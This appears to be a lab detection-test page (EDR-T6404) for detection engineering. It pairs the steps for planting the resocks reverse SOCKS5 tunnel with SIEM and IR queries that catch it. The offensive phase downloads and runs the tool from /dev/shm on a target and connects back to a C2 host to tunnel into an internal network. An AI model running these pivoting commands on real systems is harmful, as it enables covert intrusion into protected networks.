EDR-T6404 - mTLS Reverse SOCKS5
EDR-T6404 - This test uses resocks - a reverse/back-connect SOCKS5 proxy tunnel that can be used to route traffic through a system that can't be directly accessed (e.g., due to NAT). The channel is secured by mutually trusted TLS with auto-generated certificates based on a connection key.
OFFENSIVE PHASE:
@ KALI_X_or_C2_X:
# wget https://github.com/RedTeamPentesting/resocks/releases/download/v0.1.1/resocks_Linux_x86_64.tar.gz
# tar -zxvf resocks_Linux_x86_64.tar.gz
# chmod +x resocks
# ./resocks listen
Listening On : *:4080
Connection Key: T9XNub+pbHNFpruyAKZv3lhRDKDjqabCmMpsp5eHSpc // $CONNECTION_KEY
Current Status:
Relay : ✗ Shutdown
SOCKS5: ✗ Shutdown@ TARGET_X:
# cd /dev/shm/
# wget https://github.com/RedTeamPentesting/resocks/releases/download/v0.1.1/resocks_Linux_x86_64.tar.gz
# tar -zxvf resocks_Linux_x86_64.tar.gz
# chmod +x resocks
# ./resocks KALI_X_or_C2_X_IP --key $CONNECTION_KEY@ KALI_X_or_C2_X:
# curl --proxy 'socks5://127.0.0.1:1080' 'telnet://TARGET_X_INTERNAL_IP'
DEFENSIVE/DFIR PHASE:
Splunk - Falco Runtime Security:
index=unix falco host="targetX.edrmetry.local" "File execution detected from /dev/shm"
Splunk - Falco Runtime Security:
index=unix falco host="targetX.edrmetry.local" "Disallowed outbound connection destination" resocks
Splunk - Falco Runtime Security:
index=unix falco host="targetX.edrmetry.local" "File below a monitored directory opened for writing"

Elastic Security:
Binary Executed from Shared Memory Directory


Elastic Security:
Git Repository or File Download to Suspicious Directory
Splunk - Zeek:
index=zeek id.resp_p=4080 "id.orig_h"="TARGET_X_INTERNAL_IP"
Splunk - Suricata:
index=suricata dest_port=4080 src_ip="TARGET_X_INTERNAL_IP"
CLI - Linux IR Scripts:
# cd /opt/secl/linux-ir-scripts-v3
# ./ir_executor.sh unexpected-dev-executables-linux.sh
CLI - Linux IR Scripts:
# cd /opt/secl/linux-ir-scripts-v3
# ./ir_executor.sh unexpected-talkers-linux.sh
Splunk - Kunai Runtime Security:
